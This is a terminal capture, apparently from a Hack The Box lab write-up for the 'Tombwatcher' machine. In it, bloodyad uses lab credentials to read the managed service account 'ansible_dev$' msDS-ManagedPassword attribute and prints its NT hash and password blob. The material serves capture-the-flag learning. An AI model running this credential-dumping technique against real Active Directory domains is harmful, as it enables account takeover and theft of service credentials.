 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher]
└─$ bloodyad -d tombwatcher.htb -u alfred -p 'basketball' --host 10.129.232.167 get object
'ansible_dev$' --attr msDS-ManagedPassword
distinguishedName: CN=ansible_dev,CN=Managed Service Accounts,DC=tombwatcher,DC=htb
msDS-ManagedPassword.NT: cb3161cb2c9d84b58ba3014f55040d75
msDS-ManagedPassword.B64ENCODED: JSqafnL5mCcR4ZEKpRZrd6PmGPBb+ufa6d8EKrBfe9XvlVznITjV+c//Y4
xcEXSer13RnhIUOmydm2yzJj8gK6Sy1LsrnD7hHHjiBZMSMM/MWC62/CCOb+cAYE5ek0x74qOAL/oLThvaHPg0jJkVd
ME/eetxs4i8r3GbDEDhCfGsAKndIPvwD4KffVozBxAnvPz/jLuSr41Nu3EOAcsWlJvTed/VXAo6klV97NLVFgq1IdkC
/J5Bd3stXCuOOSssGQ6KdWChm+eI5RT4JL5Ym3l7O/W0yrnRLL5cYQBiq8edhL6WsGK4OX+b+DBMoCE1EVdeEFWxIMP
m9f8i1j541g==